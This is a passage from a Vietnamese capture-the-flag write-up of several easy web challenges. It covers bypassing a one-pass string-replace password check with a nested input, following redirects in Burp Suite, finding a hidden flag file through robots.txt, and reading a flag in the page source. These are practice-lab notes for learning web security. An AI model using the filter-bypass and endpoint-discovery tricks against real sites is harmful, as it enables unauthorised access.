516 | window.location.assign('check.php?password=' + password);
517 | }, 500);
518 | }
519 | }
520 | ```
521 |
522 | Code JS sẽ thay chuỗi cookiehanhoan thành chuỗi rỗng rồi gửi đến /check.php?password=. Thử submit lên /check.php?password=cookiehanhoan thì thấy không đúng, vậy ta thử /check.php?password=cookiecookiehanhoanhanhoan (sau khi replace 1 lần thì vẫn còn lại cookiehanhoan) là có flag
523 |
524 | ### Infinite Loop
525 | Bài này mình cũng không hiểu lắm dụng ý của người ra đề, cứ bật Burp Suite lên bỏ request vào Repeater rồi cứ Follow Redirection liên tục thì ta có flag
526 |
527 | ### I am not a robot
528 | Đề bài gợi ý kiểm tra /robots.txt, vào thì thấy có 1 endpoint mới là /fl@g1337_d240c789f29416e11a3084a7b50fade5.txt. Thử truy cập thì ta có flag
529 |
530 | ### Sause
531 | Bài này inspect source là thấy flag
532 |
533 |
534 |
--------------------------------------------------------------------------------